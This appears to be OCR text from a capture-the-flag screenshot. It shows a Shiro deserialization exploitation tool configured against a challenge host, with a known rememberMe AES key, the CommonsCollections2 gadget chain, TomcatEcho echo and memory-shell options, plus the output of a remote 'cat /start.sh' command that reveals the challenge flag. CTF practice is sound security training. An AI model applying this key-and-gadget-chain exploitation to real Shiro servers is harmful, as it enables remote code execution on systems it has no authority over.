 shiro反序列化漏洞综合利用工具 增强版 SummerSec
设置
检测目标
GET 目标地址 http://106.75.63.100:32771/login 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsCollections2 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
输入命令 cat /start.sh 执行
start.sh
sys
tmp
usr
var
-----------------------------------------------------------------------
#/bin/bash
export GZCTF_FLAG=NepcTF{Ezjava_Chekin}
echo $GZCTF_FLAG > /flag
export GZCTF_FLAG="HAHA,NO FLAG but boom."
su ctf -c "bash -c 'java -jar /ShiroSpring-0.0.1-SNAPSHOT.jar'"
-----------------------------------------------------------------------
BY SummerSec